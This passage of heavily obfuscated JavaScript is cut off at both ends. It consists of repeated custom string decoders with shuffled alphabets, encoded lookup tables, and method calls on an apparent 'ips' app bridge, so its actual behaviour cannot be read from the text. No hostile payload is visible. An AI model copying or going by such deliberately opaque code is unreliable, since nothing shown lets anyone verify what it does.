__Array="B0,u4&ek#mDvn$wHE^~;5)@K<tFqf+Wy6[ap=7AS1lj(8XV.Cs|xr{/`YT3N!L:zh*%OIQi9MP\"dZbGJgU>R2c]?}_o",CiIKiVs,__TextDecoder,__Buffer,utf8ArrayToStr,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(CiIKiVs=""+(__Uint8Array||""),__TextDecoder=CiIKiVs.length,__Buffer=[],utf8ArrayToStr=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__TextDecoder;XWw9MYk++){var __globalObject=__Array.indexOf(CiIKiVs[XWw9MYk]);if(__globalObject===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=__globalObject}else{Y9T7v8(ctc_2R+=__globalObject*tCkx9B[12],utf8ArrayToStr|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Buffer.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){__Buffer.push((utf8ArrayToStr|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(__Buffer)}function CiIKiVs(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=__Array(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}utf8ArrayToStr[__Buffer(584)](__Uint8Array);if(!utf8ArrayToStr[CiIKiVs(585)]){if(typeof __TextDecoder==CiIKiVs(586)){__TextDecoder()}}})[__Buffer(587)](function(){if(typeof __TextDecoder==__Buffer(588)+tCkx9B[22]){__TextDecoder()}})[__Buffer(589)](function(){function __TextDecoder(__TextDecoder){var __Uint8Array="Sb#ABRlcOHJqTUkKmX.69t`3d%]Cr4ZoLg+^V@Yu/*(:iQDM1;N!2v\"pw_>ynWI&fj5{EP|e?x,s<7FGa8z)0=}~h$[",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var __globalObject=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(__globalObject===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=__globalObject}else{Y9T7v8(ctc_2R+=__globalObject*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=__TextDecoder(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(utf8ArrayToStr[__Uint8Array(590)]=tCkx9B[21],utf8ArrayToStr[__Uint8Array(591)+__Uint8Array(592)]=tCkx9B[21],utf8ArrayToStr[__Uint8Array(593)]=tCkx9B[21])})},[__String(594)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="ckqLngP[NxSrIfXCR5^WAupyOTi4:}@|)Z?j$,oJ%M]32Dm0Y;wv/.8l#{<s*hH!_G~b&6Ba\"Ke7dF>+QtVUE19(=z`",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=__Uint8Array(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}const __Array=this;if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[241])){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="156!D]8#\"XoOu`l&{}jC@zSxGwcLBaWsYn;K>f~*yTF3e[$Z<?N.4AEI7(i=P:vHmrdqM_g9/pUJ%V2|h)0Qtb^+Rk,",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function CiIKiVs(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=utf8ArrayToStr(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}ips[tCkx9B[171]][CiIKiVs(597)][CiIKiVs(598)]({[CiIKiVs(tCkx9B[97])]:__TextDecoder[CiIKiVs(tCkx9B[97])]});return}if(__TextDecoder[__String(tCkx9B[98])]==__Buffer(600)||__TextDecoder[__Buffer(tCkx9B[99])]==__Buffer(602)){__Array[__Buffer(603)](ips[__Buffer(604)](__Buffer(605)+__TextDecoder[__Buffer(tCkx9B[99])]));return}if(__Array[__Buffer(606)]){function nBufC4(__TextDecoder){var __Uint8Array="3Fdxg*W#VK`=7hHD$S)|v!fAycqtaOYu?Zb9TQ^p+E;(~<]NrsGj.J_8P0w[\"zmMlB{iLC%2/U6nX4@R>k15o&:I}e,",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function ctc_2R(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=nBufC4(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Array[__Buffer(tCkx9B[106])][__Buffer(tCkx9B[107])](__Buffer(609))[ctc_2R(610)+ctc_2R(611)](ctc_2R(612))}if(__Array[__Buffer(613)]){__Array[__Buffer(614)]()}if(__Array[__Buffer(615)]!=tCkx9B[1]){function XWw9MYk(__TextDecoder){var __Uint8Array="@AVpPQmBaMlKgLesYXrFW?=Ivty%0c[,.Nk]GfJ}iEC7z8$9o63S^H/|&(;!)nuRbOd2T1<{D~j:w#h`4\"+_xqZU5>*",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function _cN5of(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=XWw9MYk(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}Y9T7v8(__Array[__Buffer(616)+tCkx9B[100]]=tCkx9B[1],__Array[__Buffer(tCkx9B[101])]=__Array[__Buffer(tCkx9B[101])]+__Buffer(618)+__Array[_cN5of(619)])}if(__Array[__Buffer(620)][__Buffer(621)]){if(__TextDecoder[__Buffer(622)+tCkx9B[116]]){function bBUHCX(__TextDecoder){var __Uint8Array="&:w>u%29~FY3BW81$4U_fMcPV?|TQiI6!/\"t7bpR^(szCn,{[r}xDad.eymKh+E#*OHZlA;)vgNXo0]j@SJGk<5q`L=",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function BxJ1ZDM(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=bBUHCX(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Array[__Buffer(623)+BxJ1ZDM(624)+"he"]=__TextDecoder[BxJ1ZDM(625)]}__Array[__Buffer(626)+__Buffer(627)+tCkx9B[32]](__TextDecoder)}if(__TextDecoder[__Buffer(628)]&&__TextDecoder[__Buffer(629)+tCkx9B[47]][__Buffer(630)]>tCkx9B[0]){Y9T7v8(__Array[__Buffer(631)](__TextDecoder),__Array[__Buffer(632)]())}else{if(!__Array[__Buffer(633)]&&(ips[__Buffer(634)](__Buffer(635))||__Array[__Buffer(636)])){function MevHLrV(__TextDecoder){var __Uint8Array="Yjvur|B`!2{1pwA5F%P.Te_)JUXsnRt/x]3*+HK(cId@\"9Dzoy?~f4}m$;bQ=L>C,&[W0ZlqgOiS:V6M8E^7#k<GNha",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function isvEkpt(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=MevHLrV(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Array[__Buffer(637)]++;if(__Array[isvEkpt(tCkx9B[102])]>=tCkx9B[431]){function DC5nVCd(__TextDecoder){var __Uint8Array="+PTVNbjQ:t4Wxn<A9cHXBR}pmrkUw0;a1`2*.sZG7y&\"@FqiM3ov~#5%=SKYd(Ouz/$IE?!6h[L)^|,]8CJDe_{f>gl",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function q4JpZC(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=DC5nVCd(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Array[isvEkpt(tCkx9B[102])]=tCkx9B[0];if(__Array[isvEkpt(639)]+__Array[q4JpZC(640)]<__Array[q4JpZC(tCkx9B[104])]){function L3pEd66(__TextDecoder){var __Uint8Array="O$jCGJaYQcL&247sF[%M8>+U9:Io_mf*qTK#/ZH.BuzPt\"S;Ev|hVD?yRr3p^]!0nA<)WxNiwg}=k1@b{,5e6d~l(X`",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function oOr3T_m(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=L3pEd66(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Array[q4JpZC(tCkx9B[103])]+=__Array[oOr3T_m(643)]}else{__Array[q4JpZC(tCkx9B[103])]=__Array[q4JpZC(tCkx9B[104])]}}}}__Array[__Buffer(644)+"SG"]=__TextDecoder[__Buffer(645)];if(__TextDecoder[__Buffer(tCkx9B[105])]){__globalObject[__Buffer(647)](__TextDecoder[__Buffer(tCkx9B[105])],function(__TextDecoder,__Uint8Array){if(__Uint8Array){function utf8ArrayToStr(__Uint8Array){var utf8ArrayToStr="!ABmJrlpgPEsefGbL:%3v5SUq|Wzth>CD7iOx[(N*=F1uY+<.9,48THRd}V?QM{Za$Xk_/c#]@Iy;6^w2n\"&`oK)j0~",CiIKiVs,nBufC4,ctc_2R,__Buffer,__Array,XWw9MYk,_cN5of;Y9T7v8(CiIKiVs=""+(__Uint8Array||""),nBufC4=CiIKiVs.length,ctc_2R=[],__Buffer=tCkx9B[0],__Array=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(_cN5of=tCkx9B[0];_cN5of<nBufC4;_cN5of++){var bBUHCX=utf8ArrayToStr.indexOf(CiIKiVs[_cN5of]);if(bBUHCX===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=bBUHCX}else{Y9T7v8(XWw9MYk+=bBUHCX*tCkx9B[12],__Buffer|=XWw9MYk<<__Array,__Array+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(ctc_2R.push(__Buffer&tCkx9B[3]),__Buffer>>=tCkx9B[2],__Array-=tCkx9B[2])}while(__Array>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){ctc_2R.push((__Buffer|XWw9MYk<<__Array)&tCkx9B[3])}return OJL4bR(ctc_2R)}function CiIKiVs(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=utf8ArrayToStr(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Array[__Buffer(tCkx9B[106])][__Buffer(tCkx9B[107])](tCkx9B[108]+__TextDecoder+__Buffer(648))[__Buffer(649)](__Array[CiIKiVs(650)](__Uint8Array))}else{function nBufC4(__Uint8Array){var utf8ArrayToStr="_0y,5?(6u!:$[2=~z81vOc*PRl%YN]x>Qn^+a.AZCTH&g/B{V<ijth@Wdwk7|Do43FEfs}XbL;K9UMGpS`J#e\"mIqr)",CiIKiVs,nBufC4,ctc_2R,__Buffer,__Array,XWw9MYk,_cN5of;Y9T7v8(CiIKiVs=""+(__Uint8Array||""),nBufC4=CiIKiVs.length,ctc_2R=[],__Buffer=tCkx9B[0],__Array=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(_cN5of=tCkx9B[0];_cN5of<nBufC4;_cN5of++){var bBUHCX=utf8ArrayToStr.indexOf(CiIKiVs[_cN5of]);if(bBUHCX===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=bBUHCX}else{Y9T7v8(XWw9MYk+=bBUHCX*tCkx9B[12],__Buffer|=XWw9MYk<<__Array,__Array+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(ctc_2R.push(__Buffer&tCkx9B[3]),__Buffer>>=tCkx9B[2],__Array-=tCkx9B[2])}while(__Array>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){ctc_2R.push((__Buffer|XWw9MYk<<__Array)&tCkx9B[3])}return OJL4bR(ctc_2R)}function ctc_2R(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=nBufC4(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Array[ctc_2R(651)][ctc_2R(652)](tCkx9B[108]+__TextDecoder)[ctc_2R(653)]()}})}},[__String(tCkx9B[117])](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="xdDEhKRCrnTItGqBVjWsw*b.,yv`6AXep|#uko=Q:P(M~f8%/1LFUla[H)m<zJ?0Y@3ZS]>+gN_7cOi}&524\"!^${;9",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,__String;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(__String=tCkx9B[0];__String<__Buffer;__String++){var U9aSgH=__TextDecoder.indexOf(__Uint8Array[__String]);if(U9aSgH===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=U9aSgH}else{Y9T7v8(nBufC4+=U9aSgH*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function __Uint8Array(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__TextDecoder(OWAoES[__globalObject])}return U9aSgH[__globalObject]}const __Buffer=this;if(!__globalObject||typeof __globalObject!==__String(655)){if(__String(656)in _cN5of){__Array()}function __Array(){}return{}}const utf8ArrayToStr=ips[__String(tCkx9B[113])](__Uint8Array(659));let CiIKiVs=tCkx9B[17],nBufC4=Object[__Uint8Array(660)](__globalObject);Y9T7v8(nBufC4=nBufC4[__Uint8Array(661)](([__globalObject,__TextDecoder])=>{if(__Uint8Array(662)in _cN5of){__Buffer()}function __Buffer(){var __TextDecoder=function(__TextDecoder,__globalObject){return __Buffer({},__TextDecoder,__globalObject)},__Buffer;Y9T7v8(__Buffer=function(__TextDecoder,__Uint8Array,__Array){var utf8ArrayToStr={},CiIKiVs,nBufC4,__String;if(__TextDecoder[__Uint8Array+__Array]!==void 0)return __TextDecoder[__Uint8Array+__Array];if(__Uint8Array===__Array)return tCkx9B[20];for(CiIKiVs=tCkx9B[0];CiIKiVs<__Uint8Array.length;CiIKiVs++){if(utf8ArrayToStr[__Uint8Array[CiIKiVs]]===void 0)utf8ArrayToStr[__Uint8Array[CiIKiVs]]=tCkx9B[0];if(utf8ArrayToStr[__Array[CiIKiVs]]===void 0)utf8ArrayToStr[__Array[CiIKiVs]]=tCkx9B[0];Y9T7v8(utf8ArrayToStr[__Uint8Array[CiIKiVs]]++,utf8ArrayToStr[__Array[CiIKiVs]]--)}for(nBufC4 in utf8ArrayToStr)if(utf8ArrayToStr[nBufC4]!==tCkx9B[0]){__TextDecoder[__Uint8Array+__Array]=tCkx9B[21];return tCkx9B[21]}for(__String=tCkx9B[1];__String<__Uint8Array.length;__String++)if(__Buffer(__TextDecoder,__Uint8Array.substr(tCkx9B[0],__String),__Array.substr(tCkx9B[0],__String))&&__Buffer(__TextDecoder,__Uint8Array.substr(__String),__Array.substr(__String))||__Buffer(__TextDecoder,__Uint8Array.substr(tCkx9B[0],__String),__Array.substr(__Array.length-__String))&&__Buffer(__TextDecoder,__Uint8Array.substr(__String),__Array.substr(tCkx9B[0],__Array.length-__String))){__TextDecoder[__Uint8Array+__Array]=tCkx9B[20];return tCkx9B[20]}__TextDecoder[__Uint8Array+__Array]=tCkx9B[21];return tCkx9B[21]},console.log(__TextDecoder))}if(parseInt(__TextDecoder[__Uint8Array(663)])===parseInt(utf8ArrayToStr)){CiIKiVs=[__globalObject,__TextDecoder];return tCkx9B[21]}return tCkx9B[20]}),nBufC4[__Uint8Array(664)]((__globalObject,__TextDecoder)=>{return __TextDecoder[tCkx9B[1]][__Uint8Array(tCkx9B[114])]-__globalObject[tCkx9B[1]][__Uint8Array(tCkx9B[114])]}));if(CiIKiVs){nBufC4[__Uint8Array(666)](CiIKiVs)}return Object[__Uint8Array(667)](nBufC4)},[__String(668)](__TextDecoder){const __Uint8Array=this;if(__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(670))[__String(tCkx9B[118])]>tCkx9B[0]){if(!__TextDecoder[__String(tCkx9B[184])+tCkx9B[116]]){function __Buffer(__TextDecoder){var __Uint8Array="%GnNexh&w8skb:\"#`.f(tdX$5*ilzSr,T!y=u>2IK0Rg[1}?P)<CHF4aD^ZBM7|W+q]YJ3v;LAQo_~jEp9m/U6{Oc@V",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=__Buffer(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Uint8Array[__Array(673)][__Array(674)+__Array(675)]=tCkx9B[0];return}const utf8ArrayToStr=__Uint8Array[__String(tCkx9B[117])](__TextDecoder[__String(676)]),CiIKiVs=Object[__String(677)](utf8ArrayToStr),nBufC4=CiIKiVs[__String(tCkx9B[118])]>tCkx9B[0]?CiIKiVs[CiIKiVs[__String(tCkx9B[118])]-tCkx9B[1]]:tCkx9B[0];if(__Uint8Array[__String(tCkx9B[119])][__String(678)]!=nBufC4||__Uint8Array[__String(tCkx9B[120])]){function ctc_2R(__TextDecoder){var 